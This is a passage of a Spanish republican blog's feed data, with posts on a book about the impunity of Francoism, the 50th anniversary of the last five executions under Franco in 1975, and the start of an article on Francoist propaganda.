audaz enfoque. Baby rompe con la miopía histórica que a menudo \nconfina el análisis del franquismo a las fronteras españolas, escapando \nde un guerracivilismo presente en ocasiones asfixiante para el \ninvestigador. Desde el primer capítulo, «Los orígenes de la \ncriminalización mundial del franquismo», la autora nos saca de la \nburbuja, mostrándonos cómo la sombra del dictador se proyectaba mucho \nmás allá del Ebro. España no era una isla aislada, se encontraba en el \nojo de un huracán geopolítico. \u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa genealogía de la impunidad es trazada con precisión \nforense. Baby se sumerge en los años de la posguerra, ese caldo de \ncultivo donde las identidades de víctima y victimario se volvieron \nporosas, donde la propaganda y el miedo tejieron una red inextricable a \ncosta de silencio y amenaza. La Transición, ese gran relato de consenso y\n reconciliación, es puesta bajo la lupa sin piedad, sin cesiones de \nningún tipo. Lejos de ser un proceso pulcro y aséptico, Baby lo presenta\n como una compleja madeja de decisiones pragmáticas, miedos enquistados y\n compromisos que, si bien evitaron el desgarro, también sembraron las \nsemillas de una impunidad duradera.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY la joya de la corona de esa impunidad: la Ley de Amnistía \nde 1977. La autora no la despacha como un mero acuerdo político, la \ndesmenuza, la expone como un artefacto con profundas ramificaciones \néticas y jurídicas que trascendieron las fronteras. Fue una ley que, \naunque buscaba mirar hacia adelante, acabó por encadenar el presente al \npasado, sellando la boca de los que clamaban justicia y echando tierra \nsobre los crímenes del régimen. Un «punto final» que, en realidad, fue \nun punto y aparte, dejando una herida que, décadas después, sigue \nsupurando.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl gran valor de este título reside en su capacidad para \ninsertar el caso español en el torbellino de la «era global de la \nmemoria», no solo se analiza la «europeización memorial de España», es \ndecir, cómo los debates sobre la dictadura se entrelazan con las \nnarrativas europeas sobre el Holocausto y otras violencias masivas, sino\n que también revela la sorprendente paradoja de una España que, siendo \nreacia a juzgar su propio pasado, se erigió como un referente en la \nlucha contra la impunidad en América Latina. Curioso. Un espejo \ndistorsionado, una hipocresía inherente, que la autora expone sin \ntapujos, mostrando cómo los discursos de justicia pueden ser selectivos y\n geopolíticamente condicionados.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp class=\"\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn suma, «¿Juzgar a Franco? Impunidad, reconciliación, \nmemoria» no es solo un libro de historia, es una llamada de atención, \nuna bofetada al conformismo. Es una obra indispensable para quien quiera\n entender que la memoria no es un lujo, sino un pilar fundamental de la \njusticia y la dignidad. Baby no ofrece soluciones fáciles, ni cierra la \npuerta al debate; al contrario, la abre de par en par, obligándonos a \nmirar de frente el fango de nuestro pasado y a cuestionar la fragilidad \nde una democracia que, quizás, aún no ha saldado todas sus deudas. Es un\n libro que duele, pero que es absolutamente necesario para entender por \nqué, cuarenta años después, el fantasma de Franco sigue rondando las \ncalles de España. El muerto está demasiado vivo.\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/danielseixo.wordpress.com\/2025\/09\/18\/juzgar-a-franco\/\" target=\"_blank\"\u003Edanielseixo.wordpress.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/1298272337819526661\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/1298272337819526661?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1298272337819526661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1298272337819526661"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/juzgar-franco.html","title":"¿Juzgar a Franco? "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwvhqWJ2OFzsTE7M6-URaCKLNaLR6IXJuC-mh4Zd-GCVvgAJ2bULZVZL8M-lVKdyQz_JeLT3wFR45J4QTSHxqR93RBaliV9DnQFLdMceR1gdmJmUpR6qnwBxcc7Gnw-ZGI-x7xJIojqNfjhPctKgkZBPWZGyt5JUrDdpuohSjglohb3CWFaGfAM2gFU2rT\/s72-c\/%C2%BFJuzgar%20a%20Franco_.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-5124773250297106590"},"published":{"$t":"2025-09-19T08:00:00.054+02:00"},"updated":{"$t":"2025-09-19T08:00:00.138+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"}],"title":{"type":"text","$t":"\"La dictadura es terrorismo\": 50 aniversario de los cinco últimos fusilados del franquismo"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj93OhDOUd2ibG8-Dmka4eGMjRStIGmmmtOh5jJaxVSpTIOnpGMkrpppTB5BSoHdOOVMGiySPXWl1Pl9gohdaN5ZF7b128dF2IQ2BaZIzKcfqSwQSJroB9OZRojrK6N6m-CXhAD0V78XbJti6Orhb55OwR7toyWSydPjpi3F2HAp-bXEf0mXA9Yose85_kI\/s1920\/_La%20dictadura%20es%20terrorismo__%2050%20aniversario%20de%20los%20cinco%20%C3%BAltimos%20fusilados%20del%20franquismo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj93OhDOUd2ibG8-Dmka4eGMjRStIGmmmtOh5jJaxVSpTIOnpGMkrpppTB5BSoHdOOVMGiySPXWl1Pl9gohdaN5ZF7b128dF2IQ2BaZIzKcfqSwQSJroB9OZRojrK6N6m-CXhAD0V78XbJti6Orhb55OwR7toyWSydPjpi3F2HAp-bXEf0mXA9Yose85_kI\/s320\/_La%20dictadura%20es%20terrorismo__%2050%20aniversario%20de%20los%20cinco%20%C3%BAltimos%20fusilados%20del%20franquismo.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\"La dictadura es terrorismo\": 50 aniversario de los cinco últimos fusilados del franquismo \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/\u003C\/span\u003E\u003Cspan style=\"color: #a64d79;\"\u003E \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003EAna María Pascual\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;Los sobrevivientes de los últimos consejos de guerra del régimen de Franco, los abogados que participaron, y los luchadores antifascistas rinden homenaje en un libro coral a Xosé Humberto Baena Alonso, José Luis Sánchez-Bravo Solla, Ramón García Sanz, Ángel Otaegui Etxeberria y Jon Paredes Manot, 'Txiki', los últimos fusilados de Franco, el 27 de septiembre de 1975, hace 50 años.\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos cinco jóvenes, con edades entre 21 y 33 años y que militaban en el FRAP y ETA, se han convertido en los símbolos históricos de la resistencia antifascista.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"La dictadura es terrorismo\" es la reflexión sobre la que gira el homenaje a los últimos cinco jóvenes fusilados por el régimen de Franco, en el 50 aniversario de los aciagos hechos. El otro lema es \"La generosidad de la resistencia\". El colectivo de presos del franquismo, los militantes antifascistas, los supervivientes de los cuatro últimos consejos de guerra, los abogados que los defendieron y las familias de los ejecutados rinden homenaje a Xosé Humberto Baena Alonso, José Luis Sánchez-Bravo Solla, Ramón García Sanz, Ángel Otaegui Etxeberria y Jon Paredes Manot, 'Txiki'. Los cinco jovenes luchadores antifranquistas ejecutados al alba, el 27 de septiembre de 1975, mientras Franco se apagaba en su lecho hasta morir dos meses después.\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPara conmemorar un aniversario tan importante y en un momento político además en el que la ultraderecha se sienta en el Congreso de los Diputados y se permite, en connivencia con el PP, cancelar leyes de memoria histórica y democrática para alzar proclamas de odio camufladas en perversas leyes de concordia, la Plataforma Abierta 'Al alba' [en alusión al poema hecho canción de Luis Eduardo Aute] considera que hay que reescribir la historia, mostrando que en realidad existió una activa y nutrida lucha antifranquista que trató de echar del poder al que ilegítimamente lo detentaba desde 1939 y que no dudó en ejercer todo tipo de violencia para conservarlo.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EEl libro 27 de septiembre 1975, los últimos fusilamientos de la dictadura franquista (El Garaje), a cargo de la Plataforma 'Al alba', es una gran obra coral que aborda todas las circunstancias que rodearon las ejecuciones y muestra testimonios cruciales, como los de las familias, que retratan años de lucha para reabrir los casos o 'limpiar' sus nombres. Y la voz de los supervivientes, los que fueron indultados y los que salvaron la vida tras las torturas policiales o los tiros en las cargas, se despliega a través de todo el libro, de 383 páginas, en una emotiva y necesaria rememoración de aquellos días que precedieron a los fusilamientos.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003ESin garantías de defensa\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEl libro recoge fotografías, recortes de prensa internacional de la época, correspondencia y además el esclarecedor testimonio de los abogados defensores, que nada pudieron hacer en unas pantomimas de juicios, donde los jueces militares no admitieron ningún tipo de prueba para la defensa. Lo explica con profusión de detalles en el libro Gerardo Viada, abogado defensor de Ramón García Sanz: \"Desde un punto de vista jurídico, la instrucción era un puro disparate, lleno de actos nulos, con declaraciones obtenidas bajo torturas y sin las más elementales garantías\".\u003Cbr \/\u003E\u003Cbr \/\u003EEl aniversario arranca con buenas noticias: la anulación de la condena de muerte de Sánchez-Bravo y Baena,\u0026nbsp; militantes del FRAP. El Ministerio de Política Territorial y Memoria Democrática ha remitido a las hermanas de ambos, Victoria y Flor, respectivamente, los documentos de reconocimiento y reparación personal, contemplado en la Ley de Memoria Democrática que viene a declarar \"ilegal e ilegítimo el tribunal\" que los juzgó y condenó.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ELos consejos de guerra\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003ELos cuatro últimos consejos de guerra celebrados en España, entre finales de agosto y septiembre de 1975, dejaron la friolera de 11 penas de muerte, conmutadas in extremis seis de ellas. El dictador no se doblegó ante las numerosas peticiones internacionales de clemencia ni se apiadó de los cinco jóvenes sentenciados ni de sus familias. Hubo dos consejos de guerra, celebrados en el cuartel del Goloso (Madrid) por las muertes del policía Lucio Rodríguez y del guardia civil Antonio Pose contra militantes del FRAP (Frente Revolucionario Antifascista y Patriota). El segundo de aquellos juicios condenó a muerte a dos mujeres, Concepción Tristán y María Jesús Dasca, que fueron indultadas finalmente por estar embarazadas. Otro consejo de guerra se celebró en el Gobierno Militar de Barcelona, contra Jon Paredes Manot, militante de ETA político-militar, por un atraco a un banco en el que murió un policía. Y también se celebró otro consejo de guerra en Burgos por la muerte de un guardia civil, en el que fueron condenados a muerte Ángel Otaegui y José Antonio Garmendia (ETA pm), que acabó siendo indultado.\u003Cbr \/\u003E\u003Cbr \/\u003EA pesar de todas las gestiones diplomáticas, de la movilización social dentro y fuera del estado español, de la petición de clemencia de la ONU, de los llamamientos del Papa, de que varios países retiraron a sus embajadores [México llegó a prohibir la entrada a ciudadanos españoles], la dictadura llevó a cabo las ejecuciones, en una demostración de que pese a la agonía del dictador, el franquismo estaba en plena forma.\u0026nbsp;\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ELos miembros del FRAP Xosé Humberto Baena Alonso, José Luis Sánchez-Bravo Solla y Ramón García Sanz fueron fusilados en el polígono militar de Hoyo de Manzanares, en Madrid, a cargo de piquetes de voluntarios. Y las otras ejecuciones fueron en Burgos y Barcelona. El libro incluye varios documentos esenciales, como las cartas de despedida de Xosé Humberto Baena, de 24 años, y la de Txiki Paredes, de 21.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EContexto de dictadura\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EA los últimos fusilados, la dictadura les aplicó la ley antiterrorista para condenarlos a muerte. \"En condiciones de Dictadura, el terrorismo es la Dictadura y la resistencia a la Dictadura es la lucha anti-terrorista del pueblo. En condiciones cualesquiera de Tiranía, la Tiranía es terrorismo y luchar contra la Tiranía es luchar contra el terrorismo\", plasman los autores en el libro, dando contexto a un aciago 1975, en el que la Policía siguió reprimiendo a tiros las manifestaciones en las calles y las huelgas obreras en las fábricas. Y también simulando suicidios, como el de Diego Navarro Rico, obrero de la construcción de Tarragona, que fue herido de bala tras ser detenido y que apareció ahorcado en la celda, el 9 de agosto de 1975. Un asesinato impune.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\"Para cualquier persona honesta y políticamente lúcida, para cualquier militante de una organización antifascista, cuando un miembro de los cuerpos de seguridad del Estado torturaba o mataba, eran todos los que torturaban o mataban, ya que ninguno se rebeló a tales órdenes, todos obedecieron, recibieron sus medallas y cobraron sus salarios y sus primas por obedecer\", indica el libro, que se presenta oficialmente este miércoles 17, en la Fundación Anselmo Lorenzo (FAL), de Madrid, junto con una interesante exposición de fotografías, octavillas, publicaciones de la época, para recrear la lucha antifranquista y los últimos fusilamientos del franquismo.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh39Zo400srq7VbKgLLg2XfglfBNIwC2XIJlmyNNJigarwb9E_54QsWMr_YXVPYo8iRSzEiHouU2IhQuJRWWJhY2Lfg2QL2n8G0SHPTYg5fmn01c1dipVxlQnZS9NB8vJLkCMCm8nLdWGN4wSO_Bx1bXkSJUEaWOXZZW3L5_u9qokxpjnA7XfmnzxrbWsfi\/s600\/68c4205173c6c.jpeg\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh39Zo400srq7VbKgLLg2XfglfBNIwC2XIJlmyNNJigarwb9E_54QsWMr_YXVPYo8iRSzEiHouU2IhQuJRWWJhY2Lfg2QL2n8G0SHPTYg5fmn01c1dipVxlQnZS9NB8vJLkCMCm8nLdWGN4wSO_Bx1bXkSJUEaWOXZZW3L5_u9qokxpjnA7XfmnzxrbWsfi\/w640-h360\/68c4205173c6c.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EConvoy milita\u003Ca class=\"content-image image-zoomin\"\u003E\u003Cspan class=\"image-description\" title=\"Convoy militar hacia el Campo de Tiro de Hoyo de Manzanares con los Fotos originales de José Luis de Pablos cedidas para el libro\"\u003Er hacia el Campo de Tiro de Hoyo de Manzanares que trasladaba a \nBaena, Sánchez-Bravo y García Sanz para ejecutarlos. Cada uno iba en un \nfurgón. La comitiva salió a las 7.45 horas del 27 de septiembre de la \nCárcel de Carabanchel. La foto es de José Luis de Pablos, cedida para el\n libro.\u003C\/span\u003E\u003Cstrong class=\"author ml-1.5\" title=\"José Luis de Pablos\"\u003EJosé Luis de Pablos\u003C\/strong\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.publico.es\/politica\/tribunales\/dictadura-terrorismo-50-aniversario-cinco-ultimos-fusilados-franquismo.html\" target=\"_blank\"\u003Epublico.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/5124773250297106590\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/5124773250297106590?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5124773250297106590"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/5124773250297106590"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/la-dictadura-es-terrorismo-50.html","title":"\"La dictadura es terrorismo\": 50 aniversario de los cinco últimos fusilados del franquismo"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj93OhDOUd2ibG8-Dmka4eGMjRStIGmmmtOh5jJaxVSpTIOnpGMkrpppTB5BSoHdOOVMGiySPXWl1Pl9gohdaN5ZF7b128dF2IQ2BaZIzKcfqSwQSJroB9OZRojrK6N6m-CXhAD0V78XbJti6Orhb55OwR7toyWSydPjpi3F2HAp-bXEf0mXA9Yose85_kI\/s72-c\/_La%20dictadura%20es%20terrorismo__%2050%20aniversario%20de%20los%20cinco%20%C3%BAltimos%20fusilados%20del%20franquismo.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-5678780741541986975"},"published":{"$t":"2025-09-19T07:30:00.050+02:00"},"updated":{"$t":"2025-09-19T07:30:00.145+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fake"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Propaganda"}],"title":{"type":"text","$t":"La propaganda franquista: cómo los medios fueron clave para consolidar la dictadura"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRqAaRU0uF1r-ZWkr5CyRdqDerDQQRIm1EX2ddVWTvxhAkR10AQbbW_HzbURibZLkbT8Ni49bNSlIaTbZtpsxUsVCW_J9qxW-_KS-a4TPRhf-6V5g0uYIwhPPexRwY1T4QwUVxpvMTuPp3huVS7dZn8FBRJDyHXE45rOhwkuoE7LPxRYRfeOhSC9VeHhkA\/s1920\/La%20propaganda%20franquista_%20c%C3%B3mo%20los%20medios%20fueron%20clave%20para%20consolidar%20la%20dictadura.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRqAaRU0uF1r-ZWkr5CyRdqDerDQQRIm1EX2ddVWTvxhAkR10AQbbW_HzbURibZLkbT8Ni49bNSlIaTbZtpsxUsVCW_J9qxW-_KS-a4TPRhf-6V5g0uYIwhPPexRwY1T4QwUVxpvMTuPp3huVS7dZn8FBRJDyHXE45rOhwkuoE7LPxRYRfeOhSC9VeHhkA\/s320\/La%20propaganda%20franquista_%20c%C3%B3mo%20los%20medios%20fueron%20clave%20para%20consolidar%20la%20dictadura.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELa propaganda franquista: cómo los medios fueron clave para consolidar la dictadura \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003ELucía Parro Pantoja\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cb style=\"color: #e69138;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EEl régimen de Franco utilizó los medios de comunicación como herramientas para imponer su relato oficial, silenciar a la oposición y adoctrinar a la sociedad española durante casi 40 años\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cbr \/\u003EDurante las casi cuatro\n décadas de dictadura de Francisco Franco, la propaganda y la censura \nfueron esenciales para la consolidación de un régimen autoritario que \nimpuso un control absoluto sobre la vida social, cultural y política en \nEspaña. A través de la prensa, la radio, el cine y la educación, el \nfranquismo construyó una narrativa oficial que no solo transmitía \ninformación, sino que se encargaba de moldear la opinión pública según \nlos intereses del Estado. La censura, por su parte, se encargaba de \neliminar cualquier forma de disidencia, bloqueando la circulación de \nideas contrarias al régimen. Los medios de comunicación, lejos de ser \ninstrumentos de información plural, se convirtieron en vehículos de \nadoctrinamiento que promovían la unidad ideológica en torno a la figura \nde Franco, asegurando que cualquier pensamiento alternativo fuera \nsuprimido. Así, el franquismo utilizó la propaganda como una herramienta\n poderosa para mantener el control, creando una sociedad donde el poder \ndel dictador era incuestionable. El historiador José Miguel Delgado \nIdarreta, en su obra\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ELa construcción del nuevo Estado: de la guerra a la dictadura\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAl finalizar la Guerra Civil Española (1936-1939), el franquismo se \nvio obligado a consolidar un régimen autoritario que, a pesar de su \ncarácter represivo, debía presentarse como un modelo de unidad nacional y\n estabilidad. La propaganda del régimen se basó en una narrativa de \nlucha y sacrificio por el bien 